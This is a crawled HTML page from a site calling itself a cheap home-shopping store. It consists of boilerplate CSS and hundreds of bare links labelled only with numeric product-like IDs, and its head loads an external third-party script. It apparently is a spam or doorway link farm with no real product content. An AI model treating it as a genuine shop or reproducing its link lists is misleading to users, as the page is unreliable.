

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lucianohandcheap.pages.dev/?pes=1005001547846245&uid=NjBCYkVySt
body_size: 19974
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="lucianohandcheap.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>lucianohandcheap.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">lucianohandcheap.pages.dev</a></h1><p>lucianohandcheap - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005002668697069&uid=sppQY6gUOe">1005002668697069</a></li>
<li><a href="/?pes=32441709829&uid=4Ygn1vEBBZ">32441709829</a></li>
<li><a href="/?pes=32831791350&uid=LCXBf1c53G">32831791350</a></li>
<li><a href="/?pes=32934643845&uid=Rzwsb2inWe">32934643845</a></li>
<li><a href="/?pes=1005002264074230&uid=L1puCl8Q54">1005002264074230</a></li>
<li><a href="/?pes=1005001693449670&uid=yVa1ohhDFE">1005001693449670</a></li>
<li><a href="/?pes=4000316891049&uid=MDJgAS72KL">4000316891049</a></li>
<li><a href="/?pes=4001035623573&uid=2tfp0xgF0M">4001035623573</a></li>
<li><a href="/?pes=4001167872895&uid=J94iFYs3FO">4001167872895</a></li>
<li><a href="/?pes=4000595796683&uid=LsL8dAls4U">4000595796683</a></li>
<li><a href="/?pes=32970009230&uid=1QKwjcIi8x">32970009230</a></li>
<li><a href="/?pes=4000614262588&uid=6TwYL9Y8bL">4000614262588</a></li>
<li><a href="/?pes=1005002232427050&uid=pdsj1yatsK">1005002232427050</a></li>
<li><a href="/?pes=32850263182&uid=1v9Una1SHq">32850263182</a></li>
<li><a href="/?pes=32596470481&uid=4Bcumiw0UC">32596470481</a></li>
<li><a href="/?pes=32947945311&uid=75OB694qvW">32947945311</a></li>
<li><a href="/?pes=1005001692294576&uid=Di23iucSql">1005001692294576</a></li>
<li><a href="/?pes=1005001414032241&uid=FO0j3QYMGr">1005001414032241</a></li>
<li><a href="/?pes=4001200477493&uid=ipICYcuc53">4001200477493</a></li>
<li><a href="/?pes=10000393804524&uid=cVeWCgJXRA">10000393804524</a></li>
<li><a href="/?pes=1005001285040454&uid=JyS6wLljnP">1005001285040454</a></li>
<li><a href="/?pes=4001031173034&uid=3ngP1zZeXS">4001031173034</a></li>
<li><a href="/?pes=1005001732670153&uid=njuiC9IF2X">1005001732670153</a></li>
<li><a href="/?pes=32999808538&uid=kd8hSMcaye">32999808538</a></li>
<li><a href="/?pes=4000964126349&uid=hE312PsqRg">4000964126349</a></li>
<li><a href="/?pes=32848634264&uid=eXCC5jC8dL">32848634264</a></li>
<li><a href="/?pes=1005001575929532&uid=WlpFPXDOo3">1005001575929532</a></li>
<li><a href="/?pes=1005002666021885&uid=9zoM72KFC0">1005002666021885</a></li>
<li><a href="/?pes=4000130013721&uid=lvv7pY7X0B">4000130013721</a></li>
<li><a href="/?pes=33032119418&uid=jhgly7qMpH">33032119418</a></li>
<li><a href="/?pes=1005001699511621&uid=zkKKQ50EZW">1005001699511621</a></li>
<li><a href="/?pes=4000657190062&uid=OeMUMcCodQ">4000657190062</a></li>
<li><a href="/?pes=1005001616127700&uid=HqfkBuUtV8">1005001616127700</a></li>
<li><a href="/?pes=4001297114446&uid=OG0bRraXsc">4001297114446</a></li>
<li><a href="/?pes=1005002795924558&uid=ORgbbJol9z">1005002795924558</a></li>
<li><a href="/?pes=1005001906946989&uid=KvYAibMLNE">1005001906946989</a></li>
<li><a href="/?pes=33011443842&uid=CSjbN51z6O">33011443842</a></li>
<li><a href="/?pes=1005001424908808&uid=3hDyWi4aXH">1005001424908808</a></li>
<li><a href="/?pes=1005002076959725&uid=OzxFWp0k8L">1005002076959725</a></li>
<li><a href="/?pes=32722567492&uid=moeVLkBZmO">32722567492</a></li>
<li><a href="/?pes=32979338940&uid=VGSyiFFOmv">32979338940</a></li>
<li><a href="/?pes=4000594778259&uid=7aSs7DnYMd">4000594778259</a></li>
<li><a href="/?pes=1005001880874081&uid=7oJW2lknZF">1005001880874081</a></li>
<li><a href="/?pes=4000452825149&uid=so1JLoY6yB">4000452825149</a></li>
<li><a href="/?pes=4000483655178&uid=FZur8iCWCQ">4000483655178</a></li>
<li><a href="/?pes=32970920378&uid=q2VNUA9U0k">32970920378</a></li>
<li><a href="/?pes=32990550521&uid=k8banVz4cx">32990550521</a></li>
<li><a href="/?pes=33010201626&uid=d6WLqLolg9">33010201626</a></li>
<li><a href="/?pes=32825556835&uid=AV7NKtmtMB">32825556835</a></li>
<li><a href="/?pes=1005001957965890&uid=BHJmBLoznV">1005001957965890</a></li>
<li><a href="/?pes=1005002281090333&uid=Z0iTu2jeza">1005002281090333</a></li>
<li><a href="/?pes=32844364802&uid=XxJJIV1GL5">32844364802</a></li>
<li><a href="/?pes=1005002095476077&uid=K96F1bDM1L">1005002095476077</a></li>
<li><a href="/?pes=1005002441336701&uid=jQ694BejAI">1005002441336701</a></li>
<li><a href="/?pes=33037585292&uid=Qy2AazMQeA">33037585292</a></li>
<li><a href="/?pes=1005001581048857&uid=Reyy0bTqZd">1005001581048857</a></li>
<li><a href="/?pes=4000882946086&uid=8pYQVNO3c3">4000882946086</a></li>
<li><a href="/?pes=32960158659&uid=qmvhqnmTim">32960158659</a></li>
<li><a href="/?pes=1005001553560430&uid=gsLFUHEwOd">1005001553560430</a></li>
<li><a href="/?pes=4000943238330&uid=ceQF3QVXxr">4000943238330</a></li>
<li><a href="/?pes=4000467868410&uid=k2UxRa5OHx">4000467868410</a></li>
<li><a href="/?pes=1005001446240875&uid=FCiFlylRNC">1005001446240875</a></li>
<li><a href="/?pes=33049368306&uid=QY5rzZBRq2">33049368306</a></li>
<li><a href="/?pes=32840649129&uid=RycyxOUNvR">32840649129</a></li>
<li><a href="/?pes=1005001834647416&uid=mN5cub8kdW">1005001834647416</a></li>
<li><a href="/?pes=1005001608923994&uid=MmBPIIOGI5">1005001608923994</a></li>
<li><a href="/?pes=1005001586418637&uid=KabYRwTpYv">1005001586418637</a></li>
<li><a href="/?pes=1005001629506093&uid=lu5MpOHrDN">1005001629506093</a></li>
<li><a href="/?pes=4000895974818&uid=eQWHGJBHm4">4000895974818</a></li>
<li><a href="/?pes=1005001429712808&uid=tTATFSu2FH">1005001429712808</a></li>
<li><a href="/?pes=1005001501808826&uid=plAoFOdFcl">1005001501808826</a></li>
<li><a href="/?pes=4001143997791&uid=ODN9PbTDxM">4001143997791</a></li>
<li><a href="/?pes=1005001290196329&uid=izwHzQY5pv">1005001290196329</a></li>
<li><a href="/?pes=4001209130844&uid=LY0ME7fh22">4001209130844</a></li>
<li><a href="/?pes=4000371497079&uid=QGmT9W6lx1">4000371497079</a></li>
<li><a href="/?pes=1005002365421781&uid=ZncRfy9ot9">1005002365421781</a></li>
<li><a href="/?pes=1005002747773754&uid=CGfZDWidRk">1005002747773754</a></li>
<li><a href="/?pes=4001037616254&uid=LGObPXZMcz">4001037616254</a></li>
<li><a href="/?pes=32848563996&uid=gV7QF1A15e">32848563996</a></li>
<li><a href="/?pes=1005001890096030&uid=ujvtpHjW1r">1005001890096030</a></li>
<li><a href="/?pes=1005002483742245&uid=l8GlAcdA3i">1005002483742245</a></li>
<li><a href="/?pes=1005002007496707&uid=hUqQIwSwiu">1005002007496707</a></li>
<li><a href="/?pes=1005001669173886&uid=5W1I0zBegT">1005001669173886</a></li>
<li><a href="/?pes=32982422926&uid=7CL3ULaNd2">32982422926</a></li>
<li><a href="/?pes=1005002411398779&uid=abyviVxoy5">1005002411398779</a></li>
<li><a href="/?pes=1005001599327516&uid=xmrQ18m6aZ">1005001599327516</a></li>
<li><a href="/?pes=1005002123686920&uid=M6lIAKjH6y">1005002123686920</a></li>
<li><a href="/?pes=4001227760315&uid=13gG2FHB0c">4001227760315</a></li>
<li><a href="/?pes=32981745295&uid=2XE5AYOnSQ">32981745295</a></li>
<li><a href="/?pes=1005001804601312&uid=Zdejg38kia">1005001804601312</a></li>
<li><a href="/?pes=4000260038345&uid=p33vph3bEo">4000260038345</a></li>
<li><a href="/?pes=4000074806373&uid=sHo9C6NY9e">4000074806373</a></li>
<li><a href="/?pes=1005001667919414&uid=xlzzAXGpo7">1005001667919414</a></li>
<li><a href="/?pes=1005002176772347&uid=hyIUS3zvet">1005002176772347</a></li>
<li><a href="/?pes=4000502241633&uid=WzRulUCIHu">4000502241633</a></li>
<li><a href="/?pes=32963821922&uid=cOy3bu5ztG">32963821922</a></li>
<li><a href="/?pes=1005002641960605&uid=ojluRJTi4p">1005002641960605</a></li>
<li><a href="/?pes=4000893458636&uid=WUdPTJZWoH">4000893458636</a></li>
<li><a href="/?pes=4000533570274&uid=QC7IkIGStM">4000533570274</a></li>
<li><a href="/?pes=4001079836200&uid=NVn6knV9xo">4001079836200</a></li>
<li><a href="/?pes=1005001825352769&uid=MbiA4cUHSX">1005001825352769</a></li>
<li><a href="/?pes=32910263744&uid=SInIloBrGJ">32910263744</a></li>
<li><a href="/?pes=4000931794009&uid=J1eileIUud">4000931794009</a></li>
<li><a href="/?pes=4001163093752&uid=tk7PYHvWYW">4001163093752</a></li>
<li><a href="/?pes=33036665487&uid=DQH9wh9YDJ">33036665487</a></li>
<li><a href="/?pes=32985919047&uid=m0Q76D6yXM">32985919047</a></li>
<li><a href="/?pes=4000196069665&uid=lS2GrIj7Ev">4000196069665</a></li>
<li><a href="/?pes=1005001589830566&uid=mSb5vuDiZq">1005001589830566</a></li>
<li><a href="/?pes=1005002625860020&uid=TORN45zV2s">1005002625860020</a></li>
<li><a href="/?pes=1005001415706775&uid=B6NnHigmTq">1005001415706775</a></li>
<li><a href="/?pes=1005002070445157&uid=IiisbeUaRx">1005002070445157</a></li>
<li><a href="/?pes=32945729567&uid=g5oxhVlJua">32945729567</a></li>
<li><a href="/?pes=32249576391&uid=em56L0pV63">32249576391</a></li>
<li><a href="/?pes=1005001714599846&uid=BdeiNcd8n5">1005001714599846</a></li>
<li><a href="/?pes=1005002114746816&uid=gn98KTnAlT">1005002114746816</a></li>
<li><a href="/?pes=4000972106463&uid=TYW7FCpF13">4000972106463</a></li>
<li><a href="/?pes=4001062879909&uid=m0AmVJcg63">4001062879909</a></li>
<li><a href="/?pes=4001014522438&uid=I4bmGsprqa">4001014522438</a></li>
<li><a href="/?pes=32843813407&uid=7GFJPCkGv7">32843813407</a></li>
<li><a href="/?pes=33053372255&uid=2EY0AJZW4i">33053372255</a></li>
<li><a href="/?pes=4001080352937&uid=hfMfzpmsF0">4001080352937</a></li>
<li><a href="/?pes=1005001538168671&uid=bzfciQt7KK">1005001538168671</a></li>
<li><a href="/?pes=1005001367651899&uid=dmeke29uRS">1005001367651899</a></li>
<li><a href="/?pes=33015757555&uid=isbOhUuELc">33015757555</a></li>
<li><a href="/?pes=4000008048546&uid=TfN5pgD0LH">4000008048546</a></li>
<li><a href="/?pes=1005002350226311&uid=1Jsr5Zsj0V">1005002350226311</a></li>
<li><a href="/?pes=1005002206465560&uid=eiWw30zpOf">1005002206465560</a></li>
<li><a href="/?pes=32911277185&uid=qTN5FUu086">32911277185</a></li>
<li><a href="/?pes=32889341539&uid=meWCGmhudk">32889341539</a></li>
<li><a href="/?pes=4000637165320&uid=9MsHaC9fEn">4000637165320</a></li>
<li><a href="/?pes=4000751616712&uid=ntOzr6PWJD">4000751616712</a></li>
<li><a href="/?pes=1005001559824506&uid=rvlMEf2W4J">1005001559824506</a></li>
<li><a href="/?pes=32952428492&uid=44MJIkE7Co">32952428492</a></li>
<li><a href="/?pes=1005001999084789&uid=j5l8LfZWcr">1005001999084789</a></li>
<li><a href="/?pes=1005001736374458&uid=pZgQaLjFue">1005001736374458</a></li>
<li><a href="/?pes=1005001806283689&uid=CCPDyqLspm">1005001806283689</a></li>
<li><a href="/?pes=1005001729543003&uid=btdA4DCcTw">1005001729543003</a></li>
<li><a href="/?pes=1005001807688861&uid=PiJ4nl6Ju8">1005001807688861</a></li>
<li><a href="/?pes=4001043800681&uid=PQhfqofltU">4001043800681</a></li>
<li><a href="/?pes=4001306246135&uid=VxcnTLZo8h">4001306246135</a></li>
<li><a href="/?pes=32956606655&uid=7TYspmqpcd">32956606655</a></li>
<li><a href="/?pes=1005001972500995&uid=6Q4TWYvhNs">1005001972500995</a></li>
<li><a href="/?pes=33000419845&uid=vyHLw686vK">33000419845</a></li>
<li><a href="/?pes=4001058840306&uid=yetYIn3K1e">4001058840306</a></li>
<li><a href="/?pes=32670472839&uid=Ax86EMgE7R">32670472839</a></li>
<li><a href="/?pes=4001038354277&uid=f3V98nWIAP">4001038354277</a></li>
<li><a href="/?pes=1005002141019902&uid=e9TIkGjpRr">1005002141019902</a></li>
<li><a href="/?pes=1005001947797747&uid=QR5ApMUgkD">1005001947797747</a></li>
<li><a href="/?pes=4001085331409&uid=7gWzcBMEpW">4001085331409</a></li>
<li><a href="/?pes=1005001459440036&uid=0Keu7nAHyt">1005001459440036</a></li>
<li><a href="/?pes=1005001795785913&uid=wrZcDwWh6i">1005001795785913</a></li>
<li><a href="/?pes=1005001742385649&uid=sc4bNQSJyg">1005001742385649</a></li>
<li><a href="/?pes=1005001592545694&uid=VJkGnHNbqs">1005001592545694</a></li>
<li><a href="/?pes=32797719302&uid=9FV2i7zxHi">32797719302</a></li>
<li><a href="/?pes=32912436852&uid=LsOMHteZc1">32912436852</a></li>
<li><a href="/?pes=4000117379787&uid=NWLKMtXNgo">4000117379787</a></li>
<li><a href="/?pes=1005001625865642&uid=itD4QBwOue">1005001625865642</a></li>
<li><a href="/?pes=1005002237441398&uid=viQVeU6fil">1005002237441398</a></li>
<li><a href="/?pes=1005001340188638&uid=dDFPrJN3VV">1005001340188638</a></li>
<li><a href="/?pes=4000258950394&uid=Jw0CU8R3mW">4000258950394</a></li>
<li><a href="/?pes=1005002383055925&uid=A1VAjOdynq">1005002383055925</a></li>
<li><a href="/?pes=4001192206212&uid=P1dKkPdCCc">4001192206212</a></li>
<li><a href="/?pes=4001168093799&uid=7jkyRBcY8S">4001168093799</a></li>
<li><a href="/?pes=32927642277&uid=ACdTrpSt2s">32927642277</a></li>
<li><a href="/?pes=1005001875284614&uid=UQUR86lSAi">1005001875284614</a></li>
<li><a href="/?pes=4000475608270&uid=0yWgqI03QO">4000475608270</a></li>
<li><a href="/?pes=1005002117154462&uid=16FpB6AqyZ">1005002117154462</a></li>
<li><a href="/?pes=4000023047725&uid=dlsxrI9dzf">4000023047725</a></li>
<li><a href="/?pes=33022706969&uid=a0m5b9lRtU">33022706969</a></li>
<li><a href="/?pes=1005002063403986&uid=4wJnrQcV1Q">1005002063403986</a></li>
<li><a href="/?pes=1005002666261458&uid=UcuwlbjHWq">1005002666261458</a></li>
<li><a href="/?pes=4001022496028&uid=Wq02VU7241">4001022496028</a></li>
<li><a href="/?pes=32993597421&uid=9BaKBAljQt">32993597421</a></li>
<li><a href="/?pes=4001286836058&uid=goQjkfnx3b">4001286836058</a></li>
<li><a href="/?pes=1005002467035907&uid=5oaGGTvOOR">1005002467035907</a></li>
<li><a href="/?pes=4000560897884&uid=1Ll5TA1IKy">4000560897884</a></li>
<li><a href="/?pes=1005001708324934&uid=JC8RIOFQDD">1005001708324934</a></li>
<li><a href="/?pes=32827844448&uid=MVU5DDziZK">32827844448</a></li>
<li><a href="/?pes=32669298783&uid=bXVl5wfMz8">32669298783</a></li>
<li><a href="/?pes=32789318233&uid=DYsXkCcnc4">32789318233</a></li>
<li><a href="/?pes=1005002468883564&uid=aHxTULdPaI">1005002468883564</a></li>
<li><a href="/?pes=1005001993552073&uid=6OTRm4sYV6">1005001993552073</a></li>
<li><a href="/?pes=4000832527525&uid=f2iOK86ul2">4000832527525</a></li>
<li><a href="/?pes=32763198967&uid=h1FiBlNoeF">32763198967</a></li>
<li><a href="/?pes=1005001848361106&uid=aLCDtITjMf">1005001848361106</a></li>
<li><a href="/?pes=33055470951&uid=6u9j8W5GUA">33055470951</a></li>
<li><a href="/?pes=4000912209790&uid=udheijj7iK">4000912209790</a></li>
<li><a href="/?pes=1005001705667210&uid=oXACmyDWdv">1005001705667210</a></li>
<li><a href="/?pes=4000130082698&uid=ilOjAgE7Eq">4000130082698</a></li>
<li><a href="/?pes=4000979106953&uid=phQkLPnZ8H">4000979106953</a></li>
<li><a href="/?pes=4000038132440&uid=1P0298m1Yu">4000038132440</a></li>
<li><a href="/?pes=1005002397160041&uid=wNQzPST1xq">1005002397160041</a></li>
<li><a href="/?pes=1005001474507543&uid=7cniUkxN25">1005001474507543</a></li>
<li><a href="/?pes=4000103972204&uid=k3bbBHWPQS">4000103972204</a></li>
<li><a href="/?pes=1005001507869016&uid=srDmglFA5I">1005001507869016</a></li>
<li><a href="/?pes=4001143736103&uid=iCnWREDXHq">4001143736103</a></li>
<li><a href="/?pes=32902969334&uid=vrgjcY7v03">32902969334</a></li>
<li><a href="/?pes=4000597986283&uid=UU0fM8WgXo">4000597986283</a></li>
<li><a href="/?pes=4000585635221&uid=jyCJt0urED">4000585635221</a></li>
<li><a href="/?pes=1005001350120165&uid=kFhfhEHGNA">1005001350120165</a></li>
<li><a href="/?pes=4000042447333&uid=p95Ppgr9f9">4000042447333</a></li>
<li><a href="/?pes=4000603196862&uid=a2INkFUZlr">4000603196862</a></li>
<li><a href="/?pes=1005002543491742&uid=OoLN87mSx2">1005002543491742</a></li>
<li><a href="/?pes=1005002323262835&uid=dOficlznrZ">1005002323262835</a></li>
<li><a href="/?pes=32424525863&uid=B6ctSWw0cl">32424525863</a></li>
<li><a href="/?pes=1005001846164310&uid=cEEOloLa6Q">1005001846164310</a></li>
<li><a href="/?pes=4000510620482&uid=IwsOLl5JVR">4000510620482</a></li>
<li><a href="/?pes=4000135289152&uid=siaT7Np01K">4000135289152</a></li>
<li><a href="/?pes=1005002223547613&uid=eXQUyZrKpG">1005002223547613</a></li>
<li><a href="/?pes=4001251456207&uid=Cuhg2mjyKd">4001251456207</a></li>
<li><a href="/?pes=4001189985777&uid=Wk2zFoBCHj">4001189985777</a></li>
<li><a href="/?pes=33045941495&uid=F7Dl6ka17v">33045941495</a></li>
<li><a href="/?pes=4000389358235&uid=4HPNwTnJK4">4000389358235</a></li>
<li><a href="/?pes=4001200488920&uid=4stDpoFsDp">4001200488920</a></li>
<li><a href="/?pes=1005002781841040&uid=DFIb1RWyRR">1005002781841040</a></li>
<li><a href="/?pes=32861325806&uid=RSaniIxWbJ">32861325806</a></li>
<li><a href="/?pes=32629503989&uid=cjwEOFDKH5">32629503989</a></li>
<li><a href="/?pes=1005001587428339&uid=vjtaf4JCBg">1005001587428339</a></li>
<li><a href="/?pes=32961326000&uid=VsipRdZ99y">32961326000</a></li>
<li><a href="/?pes=4000077277555&uid=H0IHfLNdl7">4000077277555</a></li>
<li><a href="/?pes=4000510844568&uid=UYsme4qAn5">4000510844568</a></li>
<li><a href="/?pes=1005002143448245&uid=x1LdfWzk7p">1005002143448245</a></li>
<li><a href="/?pes=33059787203&uid=pHYxoVykoz">33059787203</a></li>
<li><a href="/?pes=32725193785&uid=0BkWUUvzYg">32725193785</a></li>
<li><a href="/?pes=32708971400&uid=EC8I8SXR8Z">32708971400</a></li>
<li><a href="/?pes=1005001345573317&uid=YJjgLxNrgP">1005001345573317</a></li>
<li><a href="/?pes=1005001338126823&uid=yQvjNfBzWc">1005001338126823</a></li>
<li><a href="/?pes=1005001679042264&uid=CKN6f4ewJ7">1005001679042264</a></li>
<li><a href="/?pes=4001249484499&uid=x4icv4I5Gj">4001249484499</a></li>
<li><a href="/?pes=32941700115&uid=WG83yGf5TG">32941700115</a></li>
<li><a href="/?pes=4000035965823&uid=iCgrcFEOih">4000035965823</a></li>
<li><a href="/?pes=32971394035&uid=p9fbisXeAk">32971394035</a></li>
<li><a href="/?pes=1005002517469904&uid=d6MVzb8TzJ">1005002517469904</a></li>
<li><a href="/?pes=4000174350138&uid=FoRNE3D566">4000174350138</a></li>
<li><a href="/?pes=32776093837&uid=KMZlLY3eNw">32776093837</a></li>
<li><a href="/?pes=4000317923673&uid=t9ZhwAm7Q5">4000317923673</a></li>
<li><a href="/?pes=1005001321541273&uid=6Glqx15KrB">1005001321541273</a></li>
<li><a href="/?pes=32944792322&uid=PwXmxQazOc">32944792322</a></li>
<li><a href="/?pes=4000148823072&uid=zKRqkgcXcT">4000148823072</a></li>
<li><a href="/?pes=1005002428758147&uid=tUMwzd33ju">1005002428758147</a></li>
<li><a href="/?pes=32696567974&uid=8AswNs2N0L">32696567974</a></li>
<li><a href="/?pes=4000780804051&uid=c0Mbs4oSO4">4000780804051</a></li>
<li><a href="/?pes=1005001304622633&uid=zzp2sDIcZL">1005001304622633</a></li>
<li><a href="/?pes=1005002281342710&uid=yh7nmyCD6T">1005002281342710</a></li>
<li><a href="/?pes=4001036070994&uid=OdUooVNb5e">4001036070994</a></li>
<li><a href="/?pes=32676341114&uid=gzheo3VdxQ">32676341114</a></li>
<li><a href="/?pes=1005002426433846&uid=tD7BryY6Vd">1005002426433846</a></li>
<li><a href="/?pes=1005002181718166&uid=5ZoRwSJgNZ">1005002181718166</a></li>
<li><a href="/?pes=33022770550&uid=Uwl7nf0m16">33022770550</a></li>
<li><a href="/?pes=1005001621993633&uid=VVTbk4U0h2">1005001621993633</a></li>
<li><a href="/?pes=1005001933858120&uid=3RIlJtS8LB">1005001933858120</a></li>
<li><a href="/?pes=33010005227&uid=VEx7BQ3FFA">33010005227</a></li>
<li><a href="/?pes=1005001779822396&uid=eDtiRrdgxx">1005001779822396</a></li>
<li><a href="/?pes=4000765609157&uid=ohApSyu9Yd">4000765609157</a></li>
<li><a href="/?pes=1005001458409611&uid=l5YnWUdOQz">1005001458409611</a></li>
<li><a href="/?pes=1005001599813362&uid=xG1DRkCCZh">1005001599813362</a></li>
<li><a href="/?pes=1005002219299148&uid=KV2jdWI4zN">1005002219299148</a></li>
<li><a href="/?pes=32793065780&uid=fHa2CXcRJ6">32793065780</a></li>
<li><a href="/?pes=1005001671305998&uid=Mq5FyEO4bK">1005001671305998</a></li>
<li><a href="/?pes=4001179730409&uid=hL3eK6R6tc">4001179730409</a></li>
<li><a href="/?pes=1005001670432633&uid=eBYW4dUZ4O">1005001670432633</a></li>
<li><a href="/?pes=4000332640380&uid=85zLsGzdoC">4000332640380</a></li>
<li><a href="/?pes=4000141154782&uid=DfpoDXHcAr">4000141154782</a></li>
<li><a href="/?pes=4000561238982&uid=sJnZ2ckO2o">4000561238982</a></li>
<li><a href="/?pes=4000475501928&uid=nd8ChoJYoK">4000475501928</a></li>
<li><a href="/?pes=1005001908914619&uid=IXNLADeHBD">1005001908914619</a></li>
<li><a href="/?pes=1005001758240249&uid=KKeZD2ChZ4">1005001758240249</a></li>
<li><a href="/?pes=4000098923928&uid=viH8sueQgH">4000098923928</a></li>
<li><a href="/?pes=1005001643745997&uid=Jj6OeN0F4R">1005001643745997</a></li>
<li><a href="/?pes=4000295143873&uid=g0knBWJnck">4000295143873</a></li>
<li><a href="/?pes=1005002510933391&uid=Pub6M0qXdq">1005002510933391</a></li>
<li><a href="/?pes=1005001419578352&uid=HemX8gjkbw">1005001419578352</a></li>
<li><a href="/?pes=1005001407689165&uid=n2fTicwYoW">1005001407689165</a></li>
<li><a href="/?pes=1005001453322009&uid=mYsimLZrNL">1005001453322009</a></li>
<li><a href="/?pes=32923459792&uid=XzOxGcHwo1">32923459792</a></li>
<li><a href="/?pes=1005002003364266&uid=FxGXvshQhG">1005002003364266</a></li>
<li><a href="/?pes=4000543548436&uid=CSIQdWl6Nm">4000543548436</a></li>
<li><a href="/?pes=33056515221&uid=o9BHg6UHlI">33056515221</a></li>
<li><a href="/?pes=1005002373100939&uid=v3HxDLWSWc">1005002373100939</a></li>
<li><a href="/?pes=4001257688987&uid=iJMHpQKtwb">4001257688987</a></li>
<li><a href="/?pes=1005001548161829&uid=7uZzBmD2d4">1005001548161829</a></li>
<li><a href="/?pes=32962869302&uid=jQIS8tDWab">32962869302</a></li>
<li><a href="/?pes=32882292648&uid=cYh96y7Sj0">32882292648</a></li>
<li><a href="/?pes=4000706154812&uid=aC0HscnPoJ">4000706154812</a></li>
<li><a href="/?pes=32881504881&uid=AlIAfi9SWi">32881504881</a></li>
<li><a href="/?pes=1005001604619971&uid=W1HovD6Y4U">1005001604619971</a></li>
<li><a href="/?pes=4000116740381&uid=MoBMsP7Yz7">4000116740381</a></li>
<li><a href="/?pes=4001307253478&uid=4TT53cAWNy">4001307253478</a></li>
<li><a href="/?pes=32513771428&uid=Fx2NRK11wV">32513771428</a></li>
